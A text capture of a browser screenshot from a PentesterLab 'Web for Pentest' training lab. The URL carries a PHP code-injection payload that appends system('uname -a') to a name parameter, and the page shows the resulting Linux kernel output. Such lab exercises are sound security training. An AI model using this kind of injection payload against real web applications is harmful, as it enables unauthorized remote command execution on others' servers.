 PentesterLab » Web for Pentest
Not secure 192.168.0.15/codeexec/example1.php?name=hacker".system(%27uname%20-a%27);%23
Gmail YouTube Maps Company: XphenoR... Network Tools: DNS... mxtoolbox - Yahoo I... Emkei's Fake Mailer Manual Penetration... How To Install Andr... Recruitment - Welc... » All Bookmarks
PentesterLab.com Home
Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686 GNU/Linux Hello hackerLinux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686 GNU/Linux
© PentesterLab 2013
Type here to search Rainy days ahead ENG 19:58
17-07-2025